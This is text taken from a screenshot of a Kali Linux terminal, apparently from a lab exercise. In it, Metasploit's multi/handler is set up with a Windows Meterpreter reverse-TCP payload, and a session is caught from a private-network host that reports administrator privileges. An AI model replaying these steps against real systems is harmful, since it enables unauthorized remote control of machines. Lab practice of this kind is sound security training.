 root@kali: /home/kali/Desktop/msf
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use explpit/multi/handler
[-] No results from search
[-] Failed to load module: explpit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.113.152
lhost => 192.168.113.152
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.113.152:1111
[*] Sending stage (175686 bytes) to 192.168.113.153
[*] Meterpreter session 1 opened (192.168.113.152:1111 -> 192.168.113.153:3217) at 2023-05-04 08:42:28 -0400
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >